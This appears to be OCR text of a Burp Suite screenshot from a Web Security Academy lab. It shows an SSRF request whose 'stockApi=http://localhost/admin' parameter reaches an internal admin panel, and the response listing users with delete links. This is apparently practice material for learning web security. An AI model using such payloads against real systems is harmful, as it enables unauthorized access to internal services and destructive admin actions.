 Send
Cancel
Target: https://ac331fc11fab8299c08c1aeb002f0049.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
2 Host:
ac331fc11fab8299c08c1aeb002f0049.web-security-academy.net
3 Cookie: session=6eB9hGzthD6OIVY8hmPg3qbNqDdpAPHU
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:100.0) Gecko/20100101 Firefox/100.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac331fc11fab8299c08c1aeb002f0049.web-security-aca
demy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac331fc11fab8299c08c1aeb002f0049.web-security-aca
demy.net
11 Content-Length: 41
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin&storeId=1
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
Search...
0 matches
INSPECTOR
Done
3,197 bytes | 611 millis